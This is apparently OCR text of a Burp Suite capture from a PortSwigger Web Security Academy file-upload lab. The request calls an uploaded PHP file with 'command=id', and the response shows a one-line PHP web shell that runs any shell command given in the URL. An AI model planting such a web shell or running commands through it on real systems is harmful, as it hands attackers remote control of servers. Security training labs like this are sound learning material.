 Send
Cancel
<
>
Target: https://0ab1008003853bb280428590008500f1.web
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/clincat.php?command=id HTTP/2
2 Host: 0ab1008003853bb280428590008500f1.web-security-academy.net
3 Cookie: session=2McBb2rco3hsag43YaLVMucFjJlSBgRO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Wed, 12 Jul 2023 11:33:24 GMT
14 If-None-Match: "27-6004895687801"
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:39:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 12 Jul 2023 11:35:18 GMT
5 Etag: "27-600489c301ee0"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 39
9
10 <?php echo system($_GET['command']); ?>